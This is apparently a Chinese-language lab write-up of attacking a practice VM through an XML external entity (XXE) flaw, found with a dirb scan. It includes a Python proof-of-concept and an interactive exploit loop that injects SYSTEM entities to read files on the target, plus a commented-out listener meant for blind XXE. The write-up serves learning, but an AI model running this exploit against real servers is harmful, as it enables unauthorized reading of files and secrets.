主机地址:172.16.131.85
靶机地址:192.168.6.211
(这里不再对xxe漏洞进行讲解,自行百度。主要分为两类有回显xxe和无回显xxe)

直接访问靶机地址

利用dirb扫描得到了xxe和admin.php页面,访问xxe
def poc(url):
payload = '<?xml version="1.0" encoding="UTF-8"?>\n'
payload += '<!DOCTYPE r [\n'
payload += '<!ENTITY admin "test">\n'
payload += ']>\n'
payload += '<a>'
payload += '<name>&admin;</name>'
payload += '</a>'
result = requests.post(url=url, data=payload, headers=headers)
time.sleep(2)
content = result.text
if "test" in content:

print("存在有回响xxe")
else:
# try:
# server()
# except:
# pass
pass
这里的靶机有回显,可根据访问的反弹的内容判断是否存在。在判断之后进行更进一步的编写exp。
def exp(url, get_exec):
payload = '<?xml version="1.0" encoding="UTF-8"?>\n'
payload += '<!DOCTYPE r [\n'
payload += '<!ENTITY admin SYSTEM "{}">\n'.format(get_exec)
payload += ']>\n'
payload += '<a>'
payload += '<name>&admin;</name>'
payload += '</a>'
result = requests.post(url=url, data=payload, headers=headers)
time.sleep(2)
content = result.text
print(content)
考虑到输入的查询指令不止一个,所以需要写一个while True不断的接收输入
if __name__ == '__main__':
url = input("input the url:")
poc(url)
try:
while True:
getexec = input("get more:")
print("")
exp(url, getexec)
print("")
# 监听是否输入crtl+c,终结程序
except KeyboardInterrupt:
print("back")


到此的效果为
接着查看admin.php的源代码
# 尝试创建简易web服务端,解决无回显的xxe
# def handle_client(client_socket):
# request = client_socket.recv(2048)
#
# print("[*] Received: %s" % request)
#
#
#
# def server():
# bind_ip = ""
# bind_port = 80
# server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# server.bind((bind_ip, bind_port))
# server.listen(5)
#
# while True:
# client, addr = server.accept()
# print("[*] Accepted connection from: %s:%d" % (addr[0], addr[1]))
#
# client_handler = threading.Thread(target=handle_client, args=(client,))
# client_handler.start()
编写完成,但是还存在一些残缺(小白,不喜勿喷)